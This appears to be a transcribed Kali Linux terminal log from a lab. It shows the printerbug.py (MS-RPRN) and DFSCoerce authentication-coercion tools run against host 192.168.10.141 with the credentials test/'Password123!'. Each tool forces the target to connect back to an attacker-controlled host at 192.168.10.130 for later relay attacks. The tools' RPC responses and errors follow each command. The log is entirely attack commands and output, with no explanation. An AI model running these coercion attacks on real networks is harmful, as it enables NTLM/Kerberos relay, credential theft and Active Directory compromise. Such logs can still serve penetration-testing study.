 ┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ python3 printerbug.py test:'Password123!'@192.168.10.141 192.168.10.130
[*] Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] Attempting to trigger authentication via rprn RPC at 192.168.10.141
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0×6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked

┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ python3 ../DFSCoerce/dfscoerce.py -u test -p 'Password123!' -d test.local 192.168.10.130 192.168.10.141
[-] Connecting to ncacn_np:192.168.10.141[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName:                      '192.168.10.130\x00'
RootShare:                       'test\x00'
ApiFlags:                        1

DFSNM SessionError: code: 0×35 - ERROR_BAD_NETPATH - The network path was not found.